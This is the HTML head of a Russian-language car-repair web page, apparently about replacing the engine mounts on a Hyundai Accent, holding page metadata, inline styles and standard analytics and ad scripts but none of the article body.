

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreanautoreview.com/hyundai/accent/zamena-podushek-akcent.html
body_size: 28430
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Замена опоры (подушкек) двигателя Акцент: инструкция, видео</title><style id="rocket-critical-css">@font-face{font-family:'AAvanteBs';font-style:normal;font-weight:400;src:local('AAvanteBs'),local('AAvanteBs'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.woff) format('woff'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.ttf) format('truetype')}html,body,div,span,iframe,h1,h2,p,a,ins,ol,ul,li,form,label{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-family:Arial,sans-serif;font-size:15px;color:#143653;width:100%;margin:0;padding:0;background:#ffffff}article,aside,header,nav{display:block}ol,ul{list-style:none}article{clear:both;float:left}.clear{clear:both}.wrapper{position:relative;max-width:1000px;min-width:180px;margin:0 auto}#header{position:relative;height:125px;border-top:5px solid #f7ae14;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/header_bg.png) center center no-repeat}.logo{width:330px;height:75px;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/logo.png);position:absolute;left:0;top:20px}.mobile_menu{width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999;background:#000;padding:20px;display:none}.close_menu{width:25px;height:25px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/close.png);float:right}.mob_menu{width:100%;float:left;clear:both}.mob_menu li{width:100%;float:left;clear:both}.mob_menu a{width:100%;float:left;clear:both;font-size:15px;font-weight:bold;color:#f3f3f3;text-transform:uppercase;text-decoration:none;padding:3px 0;margin:7px 0;border-left:3px solid #5f666c;padding-left:10px}.header_menu{position:absolute;right:0;top:12px}.header_menu li{float:left;padding:0 0 0 20px}.header_menu li a{color:#ffffff;font-size:12px;text-decoration:none;text-transform:uppercase;position:relative}.add{position:absolute;right:0;top:65px;color:#ffffff;font-size:13px;font-weight:bold;text-align:right;padding:0 40px 0 0;width:140px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/add.png) right center no-repeat}.search_block{position:absolute;top:55px;right:210px}#searchform{position:relative}.search_block input[type="text"]{background:none;width:280px;height:40px;border:2px solid #707375;padding:0 10px;color:#c7c7c7;font-size:12px}.menu_icon{position:absolute;content:"";width:32px;height:22px;right:20px;top:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/menu.png);display:none}#searchsubmit{position:absolute;border:none;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/search.png);width:20px;height:20px;top:50%;margin-top:-10px;right:10px}.container{width:100%;float:left;clear:both;padding:0 270px 0 0;margin:40px 0 50px 0}#content{width:100%;float:left;clear:both}.post,.entry{width:100%;float:left;clear:both}.entry p{line-height:24px;padding:6px 0;color:#143653;font-size:15px}#content h1{width:100%;float:left;clear:both;font-family:'AAvanteBs';font-size:30px;color:#143653;margin:0 0 20px 0}.post h2{font-family:'AAvanteBs';font-size:28px;color:#143653;margin:10px 0}.entry iframe[src]{max-width:100%}.entry ul{margin:10px 0 10px 30px}.entry ul li{line-height:21px;color:#143653;font-size:15px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/ul_li.png) left 5px no-repeat;padding:3px 0 3px 35px}.entry ol{margin:10px 0 10px 30px;counter-reset:li}.entry ol li{line-height:21px;color:#143653;font-size:15px;position:relative;padding:3px 0 3px 30px}.entry ol li:before{content:counter(li);counter-increment:li;position:absolute;color:#ffffff;font-size:12px;font-weight:bold;line-height:20px;text-align:center;width:20px;height:20px;background:#f7ae14;left:0}.entry a{color:#f7ae14;font-weight:bold;text-decoration:none}#content .breadcrumbs{width:100%;float:left;clear:both;border:2px solid #f3f3f3;padding:0 10px;margin:0 0 10px 0}#content .breadcrumbs a{color:#7b7b7b;font-size:13px;text-decoration:none;background:#f3f3f3;padding:3px 10px;float:left;margin:0 10px 0 0}#respond p{width:100%;float:left;clear:both;display:block}#respond label{float:left;clear:both;display:table;margin:0 0 0 15px;padding:5px 15px;background:#e4e4e4;text-align:center;color:#143653;font-size:13px}#respond textarea{width:100%;float:left;clear:both;border:2px solid #e4e4e4;padding:10px;font-family:Arial;color:#143653;font-size:15px;max-width:100%;height:150px;max-height:300px}.post #toc_container{width:100%!important;float:left;clear:both;padding:0 0 0 25px;border-left:3px solid #5f666c;display:block!important}.post #toc_container p.toc_title{text-align:left;font-size:15px;color:#7b7b7b;text-transform:uppercase;position:relative}.post #toc_container .toc_toggle{display:none}.post #toc_container p.toc_title:after{width:16px;height:8px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_toggle.png);content:"";display:block;position:absolute;top:7px;left:125px}.post #toc_container .toc_toggle a{display:none}.post #toc_container li{background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_li.png) left 3px no-repeat!important;padding-left:12px}.post #toc_container li a{font-weight:normal;color:#7b7b7b;font-size:14px;text-decoration:none}#sidebar{float:right;width:240px;margin-right:-270px}.sidebar_menu{float:left;clear:both;width:100%}.sidebar_menu li{margin:0 0 10px 0;float:left;clear:both;width:100%;display:block}.sidebar_menu li:last-child{margin-bottom:0}.sidebar_menu ul.menu>li>a{float:left;clear:both;width:100%;display:block;text-align:left;border-top:3px solid #143653;background:#f3f3f3;padding:10px 20px;font-size:15px;font-weight:bold;text-decoration:none;text-transform:uppercase;color:#143653}.sidebar_menu ul.sub-menu{width:100%;float:left;clear:both;padding:5px 20px 20px 20px;background:#f3f3f3}.sidebar_menu ul.sub-menu li{width:100%;float:left;clear:both;display:block;margin:0 0 10px 0}.sidebar_menu ul.sub-menu li:last-child{margin-bottom:0}.sidebar_menu ul.sub-menu li a{color:#143653;font-size:14px;position:relative;padding:0 0 0 15px;font-weight:bold;text-decoration:none;display:block;float:left;clear:both;width:100%}.sidebar_menu ul.sub-menu li a:before{content:"";width:7px;height:7px;background:#143653;position:absolute;top:4px;left:0}.block{float:left;clear:both;width:100%;margin:0 0 40px 0}#toTop{width:40px;height:40px;position:fixed;bottom:30px;right:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/totop.png);display:none;z-index:9999}@media screen and (max-width:1000px){.logo{left:20px}.header_menu,.add{right:20px}.search_block{right:230px}.container{padding:0 290px 0 20px}}@media screen and (max-width:850px){.search_block{right:190px}}@media screen and (max-width:800px){.search_block{right:20px}.add{display:none}.container{padding:0 20px}#sidebar{margin:0 auto;display:table;padding-top:30px;float:none;clear:both}}@media screen and (max-width:630px){.search_block input[type="text"]{width:180px}}@media screen and (max-width:550px){.search_block{display:none}}@media screen and (max-width:500px){.header_menu{display:none}.menu_icon{display:block}}@media screen and (max-width:400px){.logo{width:200px;height:45px;background-size:200px 45px}.menu_icon{top:40px}#header{height:100px}.post ul,.post ol{margin-left:0}}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#sidebar ul ul li:before{content:''}#fancybox-loading,#fancybox-loading div,#fancybox-overlay,#fancybox-wrap,.fancybox-bg,#fancybox-outer,#fancybox-content,#fancybox-close,#fancybox-title,#fancybox-left,#fancybox-right,.fancy-ico{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:111104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:111100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:111101;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;box-shadow:0 0 20px #111;-moz-box-shadow:0 0 20px #111;-webkit-box-shadow:0 0 20px #111}#fancybox-content{width:0;height:0;padding:0;position:relative;-webkit-overflow-scrolling:touch;overflow-y:auto;z-index:111102;border:0 solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png) -40px 0;z-index:111103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;background:initial;z-index:111102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:111102;display:block}#fancybox-left-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -60px}#fancybox-title{z-index:111102}</style>
	<link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Замена левой, правой и задней опоры мотора Хендай Акцент своими руками. Видеоматериалы. Каталожные номера деталей. Необходимый инструментарий." />
	<link rel="canonical" href="https://koreanautoreview.com/hyundai/accent/zamena-podushek-akcent.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Замена опоры (подушкек) двигателя Акцент: инструкция, видео" />
	<meta property="og:description" content="Замена левой, правой и задней опоры мотора Хендай Акцент своими руками. Видеоматериалы. Каталожные номера деталей. Необходимый инструментарий." />
	<meta property="og:url" content="https://koreanautoreview.com/hyundai/accent/zamena-podushek-akcent.html" />
	<meta property="og:site_name" content="Обзор корейских автомобилей" />
	<meta property="article:published_time" content="2019-10-16T08:30:39+00:00" />
	<meta property="article:modified_time" content="2019-10-16T08:31:52+00:00" />
	<meta property="og:image" content="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_04.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Андрей" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Андрей" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://koreanautoreview.com/hyundai/accent/zamena-podushek-akcent.html","url":"https://koreanautoreview.com/hyundai/accent/zamena-podushek-akcent.html","name":"Замена опоры (подушкек) двигателя Акцент: инструкция, видео","isPartOf":{"@id":"https://koreanautoreview.com/#website"},"primaryImageOfPage":{"@id":"https://koreanautoreview.com/hyundai/accent/zamena-podushek-akcent.html#primaryimage"},"image":{"@id":"https://koreanautoreview.com/hyundai/accent/zamena-podushek-akcent.html#primaryimage"},"thumbnailUrl":"https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_04.jpg","datePublished":"2019-10-16T08:30:39+00:00","dateModified":"2019-10-16T08:31:52+00:00","author":{"@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319"},"description":"Замена левой, правой и задней опоры мотора Хендай Акцент своими руками. Видеоматериалы. Каталожные номера деталей. Необходимый инструментарий.","breadcrumb":{"@id":"https://koreanautoreview.com/hyundai/accent/zamena-podushek-akcent.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://koreanautoreview.com/hyundai/accent/zamena-podushek-akcent.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/hyundai/accent/zamena-podushek-akcent.html#primaryimage","url":"https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_04.jpg","contentUrl":"https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_04.jpg","width":960,"height":1280,"caption":"Замена подушек двигателя Хендай Акцент"},{"@type":"BreadcrumbList","@id":"https://koreanautoreview.com/hyundai/accent/zamena-podushek-akcent.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://koreanautoreview.com/"},{"@type":"ListItem","position":2,"name":"Замена подушек двигателя Хендай Акцент"}]},{"@type":"WebSite","@id":"https://koreanautoreview.com/#website","url":"https://koreanautoreview.com/","name":"Обзор корейских автомобилей","description":"Обзор корейских автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://koreanautoreview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://koreanautoreview.com/author/andrey"}]}</script>


<link rel='preload'  href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://koreanautoreview.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49305271 = new Ya.Metrika2({
                    id:49305271,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49305271" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-3');
</script>
<style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-270x270.png" />
